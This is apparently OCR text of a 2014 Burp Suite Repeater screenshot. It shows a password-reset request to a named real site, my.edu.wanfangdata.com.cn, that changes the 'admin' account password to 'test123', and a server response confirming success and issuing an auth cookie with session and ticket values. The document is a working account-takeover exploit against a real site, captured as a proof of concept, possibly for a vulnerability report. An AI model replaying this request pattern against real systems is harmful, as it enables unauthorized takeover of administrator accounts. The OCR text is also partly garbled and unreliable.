 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host y.edu.wanfangdata.com.cn follow redirect
< > port 80 use SSL
request
raw params headers hex
POST /Account/ChangeForgetPassword HTTP/1.1
Host: my.edu.wanfangdata.com.cn
Proxy-Connection: keep-alive
Content-Length: 58
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://my.edu.wanfangdata.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://my.edu.wanfangdata.com.cn/Account/ChangeForgetPassword?applyCode=2fcb114d-a341-40b0-92ba-b1b7bbaac7c3
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
UserName=admin&NewPassword=test123&ConfirmPassword=test123
+ < > 0 matches
response
raw headers hex html render
HTTP/1.1 302 Found
Cache-Control: private
Content-Type: text/html; charset=utf-8
Location:
/Account/Message?Title=%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9%E6%88%90%E5%8A%9F!&Message=%25e5%25af%2586%25e7%25a0%2581%25e4%25bf%25ae%25e6%2594%25b9%25e6%2588%2590%25e5%258a%259f%252c%25e8%25af%25b7%25e6%
25b3%25a8%25e6%2584%258f%25e6%259f%25a5%25e6%2594%25b6%25e6%2582%25a8%25e7%259a%2584%25e9%2582%25ae%25e7%25ae%25b1%25ef%25bc%2581%253ca%2Bhref%253d%2522http%253a%252f%252fmy.edu.wanfangdata.com.cn%252f%2
522%253e%25e8%25bf%2594%25e5%259b%259e%25e7%2599%25bb%25e5%25bd%2595%25e9%25a1%25b5%25e9%259d%25a2%253c%252fa%253e&Type=SuccessInfo&RedirectTo=http%3A%2F%2Fmy.edu.wanfangdata.com.cn%2F&RedirectText=%E8%B
F%94%E5%9B%9E%E7%99%BB%E5%BD%95%E9%A1%B5%E9%9D%A2&ShowReturn=False
Server: Microsoft-IIS/7.5
Set-Cookie:
WFEdu.Auth=%7b%22Context%22%3a%7b%22AccountIds%22%3a%5b%5d%2c%22Data%22%3a%5b%5d%2c%22SessionId%22%3a%2226f8a9dd-9651-452d-890d-9b099ac59d88%22%2c%22Sign%22%3a%22hi+authserv%22%7d%2c%22LastUpdate%22%3a%2
22014-11-25T13%3a42%3a38Z%22%2c%22TicketSign%22%3a%22cu%2bjrlLZbYcoqwhnCRCMDg%3d%3d%22%7d; domain=.wanfangdata.com.cn; path=/
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 25 Nov 2014 13:42:38 GMT
Content-Length: 812
+ < > 0 matches
done length: 2,090 (166 millis)